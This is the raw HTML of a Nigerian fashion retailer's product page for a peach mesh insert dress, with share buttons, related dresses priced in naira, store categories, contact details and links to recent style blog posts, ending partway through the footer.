	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=Peach mesh insert dress+https://pearldavidfashion.com/product/peach-mesh-insert-dress/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fpeach-mesh-insert-dress%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fpeach-mesh-insert-dress%2F&amp;media=https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1.png&amp;description=Peach%20mesh%20insert%20dress" target="_blank" aria-label="Share on Pinterest" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Pin This Product</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=Peach mesh insert dress&amp;body=https://pearldavidfashion.com/product/peach-mesh-insert-dress/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6162 status-publish first instock product_cat-dresses product_tag-corporate product_tag-dress has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/11/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171108-WA0069-265x331.jpg" class="woo-entry-image-main" alt="Chiffon Embelished Straight Dress" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171108-WA0076-265x331.jpg" class="woo-entry-image-secondary" alt="Chiffon Embelished Straight Dress" decoding="async" /></a><a href="#" id="product_id_6162" class="owp-quick-view" data-product_id="6162"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/11/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171108-WA0069-265x331.jpg" class="woo-entry-image-main" alt="Chiffon Embelished Straight Dress" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20171108-WA0076-265x331.jpg" class="woo-entry-image-secondary" alt="Chiffon Embelished Straight Dress" decoding="async" /></a><a href="#" id="product_id_6162" class="owp-quick-view" data-product_id="6162"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/11/">Chiffon Embelished Straight Dress</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>18,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/11/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6162" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6162" data-product_sku="" aria-label="Select options for &ldquo;Chiffon Embelished Straight Dress&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6162" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6811 status-publish instock product_cat-corporate-dresses product_cat-dresses product_tag-casual has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/asymmetric-tunic-short-sleeve/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/1-265x331.jpg" class="woo-entry-image-main" alt="Asymmetric Tunic Short Sleeve" decoding="async" /></a><a href="#" id="product_id_6811" class="owp-quick-view" data-product_id="6811"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/asymmetric-tunic-short-sleeve/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/1-265x331.jpg" class="woo-entry-image-main" alt="Asymmetric Tunic Short Sleeve" decoding="async" /></a><a href="#" id="product_id_6811" class="owp-quick-view" data-product_id="6811"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/asymmetric-tunic-short-sleeve/">Asymmetric Tunic Short Sleeve</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/asymmetric-tunic-short-sleeve/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6811" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6811" data-product_sku="" aria-label="Select options for &ldquo;Asymmetric Tunic Short Sleeve&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6811" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6865 status-publish last instock product_cat-casual product_cat-dresses has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/patterned-shift-dress-with-side-pockets/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191031133821309_save-265x331.jpg" class="woo-entry-image-main" alt="Patterned Shift Dress With Side Pockets" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191031133936171_save-265x331.jpg" class="woo-entry-image-secondary" alt="Patterned Shift Dress With Side Pockets" decoding="async" /></a><a href="#" id="product_id_6865" class="owp-quick-view" data-product_id="6865"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/patterned-shift-dress-with-side-pockets/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191031133821309_save-265x331.jpg" class="woo-entry-image-main" alt="Patterned Shift Dress With Side Pockets" decoding="async" /><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191031133936171_save-265x331.jpg" class="woo-entry-image-secondary" alt="Patterned Shift Dress With Side Pockets" decoding="async" /></a><a href="#" id="product_id_6865" class="owp-quick-view" data-product_id="6865"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/patterned-shift-dress-with-side-pockets/">Patterned Shift Dress With Side Pockets</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/patterned-shift-dress-with-side-pockets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6865" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6865" data-product_sku="" aria-label="Select options for &ldquo;Patterned Shift Dress With Side Pockets&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6865" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="text-17" class="sidebar-box widget_text clr"><h4 class="widget-title">About us</h4>			<div class="textwidget"><div class="container">
<div class="row">
<div id="content" class="col-sm-12">
<p id="yui_3_16_0_1_1456866671264_3039" dir="ltr">Pearl David is &#8230; <a href="https://pearldavidfashion.com/about-us/">READ ON</a></p>
</div>
</div>
</div>
</div>
		</div><div id="ocean_social-4" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons rotate style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="border-radius:50%;" target="_self" ><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="border-radius:50%;" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="border-radius:50%;" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="border-radius:50%;" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-flickr"><a href="#" aria-label="Flickr"  style="border-radius:50%;" target="_self" ><i class=" fab fa-flickr" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="border-radius:50%;" target="_self" ><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="border-radius:50%;" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="border-radius:50%;" target="_self" ><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-192"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/">casual</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-172"><a href="https://pearldavidfashion.com/product-category/dresses/casual/">casual</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-198"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/">casual</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-197"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/">corporate</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/">corporate</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-456"><a href="https://pearldavidfashion.com/product-category/dresses/corporate/">Corporate</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-176 current-cat"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/">dinner dresses</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-339"><a href="https://pearldavidfashion.com/product-category/dress/">Dress</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-164 current-cat-parent"><a href="https://pearldavidfashion.com/product-category/dresses/">Dresses</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-429"><a href="https://pearldavidfashion.com/product-category/featured/">Featured</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-443"><a href="https://pearldavidfashion.com/product-category/gown/">gown</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-341"><a href="https://pearldavidfashion.com/product-category/jacket/">Jacket</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-308"><a href="https://pearldavidfashion.com/product-category/jackets/">Jackets</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-340"><a href="https://pearldavidfashion.com/product-category/jumpsuit/">Jumpsuit</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-251"><a href="https://pearldavidfashion.com/product-category/jumpsuits/">Jumpsuits</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-200"><a href="https://pearldavidfashion.com/product-category/tops/kimono/">kimono</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-171"><a href="https://pearldavidfashion.com/product-category/lingerie/">Lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-227"><a href="https://pearldavidfashion.com/product-category/lingerie/lingerie-lingerie/">lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-191"><a href="https://pearldavidfashion.com/product-category/pants/office/">office</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-166"><a href="https://pearldavidfashion.com/product-category/pants/">Pants</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-433"><a href="https://pearldavidfashion.com/product-category/sales/">Sales</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-474"><a href="https://pearldavidfashion.com/product-category/shirts/">Shirts</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-179"><a href="https://pearldavidfashion.com/product-category/skirts/">Skirts</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://pearldavidfashion.com/product-category/swim/">Swim</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://pearldavidfashion.com/product-category/tops/">Tops</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-213"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/">tops</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-359"><a href="https://pearldavidfashion.com/product-category/two-piece/">Two Piece</a> <span class="count">(8)</span></li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20190925150644156_save-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiffon Styled Pocket With Tie Neck" decoding="async" />		<span class="product-title">Chiffon Styled Pocket With Tie Neck</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/laced-flowery-pleated-down-dress/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2020/08/IMG-20200825-WA0050-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laced Flowery Pleated Down Dress" decoding="async" />		<span class="product-title">Laced Flowery Pleated Down Dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/high-neck-stretchy-cut-sleeve-dress/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2022/05/IMG-20220505-WA0073-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High Neck Stretchy Cut Sleeve Dress" decoding="async" />		<span class="product-title">High Neck Stretchy Cut Sleeve Dress</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;12,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>8,960.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;8,960.00.</span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/animated-print-round-neck-short-sleeve-shirt/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/Screenshot_20191112_180728_com.instagram.android-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Animated Print Round Neck Short Sleeve Shirt" decoding="async" />		<span class="product-title">Animated Print Round Neck Short Sleeve Shirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>4,500.00</bdi></span>
	</li>
</ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-2" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact Info</h4><ul class="contact-info-widget default"><li class="text">For general Enquiry Or Probably Just To Stay In Touch? Please, Kindly Contact Us Below</li><li class="address"><i class=" icon-location-pin" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">PearlDavid, 1A Lai Yusuf crescent, opposite chicken Republic, Lekki Phase 1    PearlDavid, 180 Herbert Macauley road, Yaba Lagos</span></div></li><li class="phone"><i class=" icon-phone" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><span class="oceanwp-contact-text">+234 802 999 0895</span></div></li><li class="email"><i class=" icon-envelope" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;on&#116;&#097;c&#116;&#064;&#112;&#101;a&#114;l&#100;avi&#100;f&#097;shi&#111;n.&#099;o&#109;">contact@pearldavidfashion.com</a><span class="screen-reader-text">Opens in your application</span></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-2" class="footer-widget widget_block widget_media_image clr"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="384" height="128" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png" alt="" class="wp-image-9988" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png 384w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-300x100.png 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-150x50.png 150w" sizes="(max-width: 384px) 100vw, 384px" /></figure></div></div><div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" title="What to Wear for a Date Night as a Nigerian Lady" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What to Wear for a Date Night as a Nigerian Lady" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-504x756.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-768x1152.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1024x1536.jpeg 1024w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1365x2048.jpeg 1365w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1.jpeg 1513w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" class="recent-posts-title">What to Wear for a Date Night as a Nigerian Lady</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 16, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" title="What Colours Should You Wear for that Event and Place in Nigeria?" class="recent-posts-thumbnail">
										<img loading="lazy" width="99" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What Colours Should You Wear for that Event and Place in Nigeria?" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg 99w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-504x761.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-199x300.jpg 199w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-678x1024.jpg 678w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-768x1160.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-1017x1536.jpg 1017w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black.jpg 1271w" sizes="(max-width: 99px) 100vw, 99px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" class="recent-posts-title">What Colours Should You Wear for that Event and Place in Nigeria?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 1, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" title="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-504x755.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-768x1151.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1025x1536.jpeg 1025w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1366x2048.jpeg 1366w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055.jpeg 1469w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" class="recent-posts-title">Dress to Ace that Interview: How to Dress for an Interview in Nigeria</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">February 14, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Store</h4><ul class="oceanwp-custom-links"><li><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" target="_blank" rel="noopener noreferrer">Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" target="_blank" rel="noopener noreferrer">Dinner Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/jumpsuits/" target="_blank" rel="noopener noreferrer">Jumpsuits</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/tops/" target="_blank" rel="noopener noreferrer">Tops</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div><div id="ocean_custom_links-5" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul 